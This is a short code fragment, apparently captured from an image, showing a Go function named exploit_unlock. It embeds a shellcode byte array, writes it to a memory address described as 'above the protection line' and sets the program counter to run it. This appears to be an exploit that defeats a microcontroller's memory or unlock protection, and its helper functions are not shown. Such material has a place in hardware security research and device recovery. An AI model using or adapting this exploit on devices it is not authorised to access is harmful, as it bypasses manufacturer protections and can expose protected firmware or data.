 1 func exploit_unlock() {
2   shellcode := []byte{
3    0x80, 0xb5, 0x00, 0xaf, 0x03, 0x4b, 0x00, 0x22, 0x1a, 0x60,
4    0x00, 0xf0, 0x05, 0xf8, 0x00, 0x23, 0x18, 0x46, 0x80, 0xbd,
5    0x84, 0x01, 0x00, 0x10, 0x5f, 0xf8, 0x00, 0xf0, 0xbd, 0x0f,
6    0xff, 0x1f, 0xf8, 0xb5, 0x00, 0xbf, 0xf8, 0xb5, 0x00, 0xbf,
7   }
8
9   //Upload the code somewhere above the protection line.
10   loadadr := 0x10000300
11   W(loadadr, shellcode)
12
13   //Execute it.
14   exploit_setpc(loadadr)
15 }